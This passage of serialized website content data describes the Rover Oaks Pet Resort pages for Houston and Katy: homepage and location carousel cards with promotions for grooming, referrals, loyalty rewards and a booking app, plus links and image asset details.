","url":"https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg","size":218348,"width":828,"height":500,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"66oiSFtg7MCp2260miV9aX"},"categoryTitle":null,"headline":"Introducing our mobile app for convenient 24/7 booking.\n","subHeadline":null,"textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6DEowWL3mUuowQFUFBjDdY"},"dataAnalyticsValue":null,"label":"Download Now","ariaLabel":null,"url":"https://flowcode.com/p/bQf8Etv3L?fc=0","hyperlinkType":"URL","title":"LINK - Rover Oaks - Gingr App","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"1) Download the Gingr for Pet Parents app\n2) Enter invite code: ","nodeType":"text"},{"data":{},"marks":[],"value":"813965","nodeType":"text"},{"data":{},"marks":[],"value":"\n2) Register with your email address on file\n4) START BOOKING!","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"uXmEpOmIw9CUtJNgDGJvQ"},"name":"IMAGE Container - Rover Oaks - Gingr App Banner","title":null,"altText":"Smart phone showing mobile app being controlled by dog paw.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Rover Oaks - Gingr App","url":"https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png","size":233618,"width":1600,"height":579,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - Gingr Banner Mobile","url":"https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png","size":176611,"width":828,"height":500,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"3cwtSjOSEezrYVag14UGqP"},"categoryTitle":null,"headline":"Loyalty Pays!","subHeadline":null,"textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"jHuXyb0FiTsC9OyE5Gymt"},"dataAnalyticsValue":"Other","label":"Learn More","ariaLabel":null,"url":"/loyalty-rewards","hyperlinkType":null,"title":"LINK - Barkside Master - Loyalty Rewards Learn More","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The more you spend, the more you earn!","marks":[],"data":{}}]}]}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5iKwG8j7a1pGLcuGn2FcQv"},"name":"IMAGE CONTAINER - Rover Oaks - Loyalty","title":null,"altText":"Rover Oaks Loyalty Rewards","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Rover Oaks - Loyalty","url":"https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg","size":456562,"width":1600,"height":579,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE CONTAINER- Rover Oaks Pet Resort 60-40- Loyalty","url":"https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg","size":175240,"width":830,"height":530,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"3opAYU0plcOknuBwPreJqY"},"categoryTitle":null,"headline":"Peace Of Mind For You.       A Vacation For Your Pet.","subHeadline":null,"textLocation":"Center Bottom","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"74rcmUQUkdRT4PmdP3NrN0"},"dataAnalyticsValue":"Reservation","label":"Book Now","ariaLabel":null,"url":"/reservation","hyperlinkType":null,"title":"LINK - MASTER - /reservation - [Book Now]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"15TuaDilI3ka8v1DqpMvQ1"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort - Dog playing","title":null,"altText":"Golden Retriever running with bubbles","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Rover Oaks Pet Resort - Dog playing","url":"https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png","size":247993,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - Rover Oaks - Dog Playing (Mobile)","url":"https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png","size":199101,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6EBofaxmyGk9WN2uF4TzfU"},"categoryTitle":null,"headline":"ReFUR A Friend and Share The Fun! ","subHeadline":"Give $50. Get $50.","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"17dVngD0kK74oN2w86OaWL"},"dataAnalyticsValue":"Other","label":"Refer Now","ariaLabel":null,"url":"/refur-a-friend?utm_source=website\u0026utm_medium=hero_card\u0026utm_campaign=evergreen","hyperlinkType":null,"title":"LINK - MASTER - ReFUR a Friend (Hero Card)","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2v87TKphrxDQpDIEJEabea"},"name":"IMAGE CONTAINER - MASTER - ReFUR a Friend","title":null,"altText":"Two dogs playing","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - ReFUR a Friend - 2 Dogs","url":"https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg","size":310605,"width":1200,"height":450,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - ReFUR a Friend - Mobile","url":"https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg","size":188445,"width":640,"height":420,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/99daycare-thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/locations","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/locations/houston","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Rover Oaks Pet resort (0842)","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"3CUFIwZ0fsopwl3RFelNPC"},"categoryTitle":null,"headline":"New Year, Fresh Coat!","subHeadline":"New here? Start the year with a fresh look for your \npet and enjoy 20% off grooming on your first visit.","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4QFpkNmfkYSVum6WOw5vFh"},"dataAnalyticsValue":null,"label":"Book Your Groom!","ariaLabel":null,"url":"/services/dog-grooming#sign-up-link","hyperlinkType":"URL","title":"LINK - [MASTER] - New Year 2026 - [TBS] [ON ALL SITES] {/services/dog-grooming#sign-up-link}","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2YR0ZvOZ1QZmOQlcRLBgqH"},"name":"IMAGE CONTAINER - HERO CARD [MASTER] - New Year 2026 - [Pet Resorts] [ON ALL SITES]","title":null,"altText":"Collage of dogs being groomed","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO CARD [MASTER] - New Year 2026 - [Pet Resorts] [ON ALL SITES]","url":"https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png","size":1024869,"width":1600,"height":579,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO CARD [MASTER] MOBILE - New Year 2026 - [Pet Resorts] [ON ALL SITES]","url":"https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png","size":863540,"width":828,"height":500,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2oeM0OC2EOYdVOTLs3tgFA"},"categoryTitle":null,"headline":"Watch our webcams in your customer portal!","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2g0VDXiyIUnzoSgY2cgqlw"},"dataAnalyticsValue":null,"label":"Log in Now","ariaLabel":null,"url":"https://roveroaks.portal.gingrapp.com/","hyperlinkType":"URL","title":"LINK - Rover Oaks Pet Resort 0842 - Houston - Gingr Webcams","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2jrjD9CzuD04PZzLUplqYa"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort 0842 - Houston - Gingr Webcams","title":null,"altText":"Webcam for Rover Oaks","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Rover Oaks Pet Resort 0842 - Houston - Gingr Webcams","url":"https://images.ctfassets.net/rt5zmd3ipxai/2qdgHUWSLpPw7SY8LAQkCw/4d8edd63a291978f299be44611d9578d/Copy_of_Rover_Oaks_Katy_Gingr_Webcams_desktop_carousel_banner.png","size":19758,"width":1600,"height":579,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - Rover Oaks Pet Resort 0842 - Houston - Gingr Webcams [Mobile]","url":"https://images.ctfassets.net/rt5zmd3ipxai/1JItsZABiRMk0YbFcpjMNt/e3cd97160e976d26388275bb31670853/Copy_of_Rover_Oaks_Katy_Gingr_Webcams_mobile__carousel_banner_828____500_px.png","size":15521,"width":828,"height":500,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2CUcpeCTW5GAia6xoRjNby"},"categoryTitle":null,"headline":"Rover Oaks Pet Resort - Houston","subHeadline":null,"textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"74rcmUQUkdRT4PmdP3NrN0"},"dataAnalyticsValue":"Reservation","label":"Book Now","ariaLabel":null,"url":"/reservation","hyperlinkType":null,"title":"LINK - MASTER - /reservation - [Book Now]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Houston's Premier Pet Resort","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3K59zysE4TTQdfaw9rj2Bg"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort (0842 \u0026 0843) - Houston Location","title":null,"altText":"Exterior of Rover Oaks Pet Resort in Houston","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Rover Oaks Pet Resort (0842 \u0026 0843) - Houston Location","url":"https://images.ctfassets.net/rt5zmd3ipxai/5zaWuyPitwWjwZw244F4OB/f63aca5840d484bb50d99d2772cdb7e0/Houston.jpg","size":411450,"width":1600,"height":1067,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"5p3LoqNKxw8k9bTxbZswfB"},"categoryTitle":null,"headline":"Your Premier Houston Pet Resort","subHeadline":null,"textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"VmjIE9DedXngzQk8Jd70b"},"name":"[Hero] IMAGE CONTAINER - MASTER - Pet Resort - Nature - Dog with red toy","title":null,"altText":"Dog with red toy","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[Hero] ASSET - MASTER - Pet Resort - Nature - Dog with red toy","url":"https://images.ctfassets.net/rt5zmd3ipxai/cGwPDiVPj412T2PHFLUhU/223feb721cad0e019c45539614c7a5b0/Dog-with-red-toy.png","size":1281688,"width":1600,"height":610,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/locations/katy","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Rover Oaks Pet resort 0843","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"3CUFIwZ0fsopwl3RFelNPC"},"categoryTitle":null,"headline":"New Year, Fresh Coat!","subHeadline":"New here? Start the year with a fresh look for your \npet and enjoy 20% off grooming on your first visit.","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4QFpkNmfkYSVum6WOw5vFh"},"dataAnalyticsValue":null,"label":"Book Your Groom!","ariaLabel":null,"url":"/services/dog-grooming#sign-up-link","hyperlinkType":"URL","title":"LINK - [MASTER] - New Year 2026 - [TBS] [ON ALL SITES] {/services/dog-grooming#sign-up-link}","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2YR0ZvOZ1QZmOQlcRLBgqH"},"name":"IMAGE CONTAINER - HERO CARD [MASTER] - New Year 2026 - [Pet Resorts] [ON ALL SITES]","title":null,"altText":"Collage of dogs being groomed","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO CARD [MASTER] - New Year 2026 - [Pet Resorts] [ON ALL SITES]","url":"https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png","size":1024869,"width":1600,"height":579,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO CARD [MASTER] MOBILE - New Year 2026 - [Pet Resorts] [ON ALL SITES]","url":"https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png","size":863540,"width":828,"height":500,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2oeM0OC2EOYdVOTLs3tgFA"},"categoryTitle":null,"headline":"Watch our webcams in your customer portal!","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2g0VDXiyIUnzoSgY2cgqlw"},"dataAnalyticsValue":null,"label":"Log in Now","ariaLabel":null,"url":"https://roveroaks.portal.gingrapp.com/","hyperlinkType":"URL","title":"LINK - Rover Oaks Pet Resort 0842 - Houston - Gingr Webcams","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2jrjD9CzuD04PZzLUplqYa"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort 0842 - Houston - Gingr Webcams","title":null,"altText":"Webcam for Rover Oaks","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Rover Oaks Pet Resort 0842 - Houston - Gingr Webcams","url":"https://images.ctfassets.net/rt5zmd3ipxai/2qdgHUWSLpPw7SY8LAQkCw/4d8edd63a291978f299be44611d9578d/Copy_of_Rover_Oaks_Katy_Gingr_Webcams_desktop_carousel_banner.png","size":19758,"width":1600,"height":579,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - Rover Oaks Pet Resort 0842 - Houston - Gingr Webcams [Mobile]","url":"https://images.ctfassets.net/rt5zmd3ipxai/1JItsZABiRMk0YbFcpjMNt/e3cd97160e976d26388275bb31670853/Copy_of_Rover_Oaks_Katy_Gingr_Webcams_mobile__carousel_banner_828____500_px.png","size":15521,"width":828,"height":500,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"53GUSIaKQlU0WGySIdwB0k"},"categoryTitle":null,"headline":"Rover Oaks Pet Resort - Katy","subHeadline":null,"textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"74rcmUQUkdRT4PmdP3NrN0"},"dataAnalyticsValue":"Reservation","label":"Book Now","ariaLabel":null,"url":"/reservation","hyperlinkType":null,"title":"LINK - MASTER - /reservation - [Book Now]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Katy's Premier Pet Resort","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4icQxFVPvgVeoSWMfKvNsS"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort (0842 \u0026 0843) - Katy Location","title":null,"altText":"Exterior of Rover Oaks Pet Resort in Katy","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Rover Oaks Pet Resort (0842 \u0026 0843) - Katy Location","url":"https://images.ctfassets.net/rt5zmd3ipxai/7M8VjFYcpbbVyd2NBRLJcK/46a8e01441f9dfbc5b547f532bad0693/Katy.jpg","size":590490,"width":3200,"height":2096,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"4qlDxxW96xHvHD5htLQbk9"},"categoryTitle":null,"headline":"Your Premier Katy Pet Resort","subHeadline":null,"textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"x0WukaxVmAtjJM2ewcdKc"},"name":"[Hero] IMAGE CONTAINER - MASTER - Pet Resort - City - Dog on bench ","title":null,"altText":"Dog on bench","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[Hero] ASSET - MASTER - Pet Resort - City - Dog on bench ","url":"https://images.ctfassets.net/rt5zmd3ipxai/4fpKq2YewU4i1Vwi1bExwN/4df368760bab0b32c6dc7fff854f269b/Dog-on-bench-bone.png","size":1434136,"width":1600,"height":610,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/guest-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/hurricane-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/employment-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-grooming","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/reviews-awards","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/rates","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/rates/katy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/rates/houston","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-boarding","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-boarding/houston","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Rover Oaks Pet Resort (0842 \u0026 0843) - Dog Boarding (Houston)","useSwiperCarousel":null,"variation":"Variation-C","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7ycJ84VJczcQSslqU3BX4c"},"categoryTitle":null,"headline":"Dog Boarding","subHeadline":null,"textLocation":null,"hideCard":false,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"kkAnClYorkVFfAIof9LnW"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort (0842 \u0026 0843) - Staff reading to lab","title":null,"altText":"Staff reading to lab","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Rover Oaks Pet Resort (0842 \u0026 0843) - Staff reading to lab","url":"https://images.ctfassets.net/rt5zmd3ipxai/7fTjLE7LAsLhEAb0Hj6d3c/c1681bc940f11abc5ebd1cb2c75efc26/varcroveroaks.jpg","size":201455,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-boarding/katy","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Rover Oaks Pet Resort (0842 \u0026 0843) - Dog Boarding (Katy)","useSwiperCarousel":null,"variation":"Variation-C","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"47YrKt50piklFe9xOolMQY"},"categoryTitle":null,"headline":"Dog Boarding","subHeadline":null,"textLocation":null,"hideCard":false,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"itqPqouCX0bWiYxm87vxo"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort (0842 \u0026 0843) - Dog Boarding (Katy)","title":null,"altText":"Golden lounging on luxury suites bed","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Rover Oaks Pet Resort (0842 \u0026 0843) - Dog Boarding 